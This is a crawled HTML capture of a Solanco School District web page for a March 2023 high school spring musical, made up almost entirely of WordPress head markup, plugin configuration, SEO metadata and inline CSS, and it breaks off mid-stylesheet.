

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/
body_size: 32791
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>Solanco High School - Spring Musical - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.15' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"6a42ce8eb6","_rest_nonce":"b3ac82d0fe","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"6a42ce8eb6","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1434889494,"emailEncoderPassKey":"5c1a4045973dc9bf248272b118799904","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Solanco High School - Spring Musical - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2022/02/image-1-1.png" />
	<meta property="og:image:width" content="169" />
	<meta property="og:image:height" content="226" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/","url":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/","name":"Solanco High School - Spring Musical - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"primaryImageOfPage":{"@id":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/#primaryimage"},"image":{"@id":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/#primaryimage"},"thumbnailUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/image-1-1.png","datePublished":"2022-07-27T15:58:09+00:00","breadcrumb":{"@id":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/#primaryimage","url":"https://www.solancosd.org/wp-content/uploads/2022/02/image-1-1.png","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/image-1-1.png","width":169,"height":226},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.solancosd.org/events/"},{"@type":"ListItem","position":3,"name":"Solanco High School &#8211; Spring Musical"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]},{"@type":"Event","name":"Solanco High School &#8211; Spring Musical","description":"","image":{"@id":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/#primaryimage"},"url":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-02T19:00:00+00:00","endDate":"2023-03-02T19:00:00+00:00","location":{"@type":"Place","name":"Solanco High School","description":"","url":"https://www.solancosd.org/venue/solanco-high-school/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"@id":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/#event","mainEntityOfPage":{"@id":"https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="The Solanco School District &raquo; Solanco High School &#8211; Spring Musical Comments Feed" href="https://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fsolanco-high-school-spring-musical%2F2023-03-02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fsolanco-high-school-spring-musical%2F2023-03-02%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 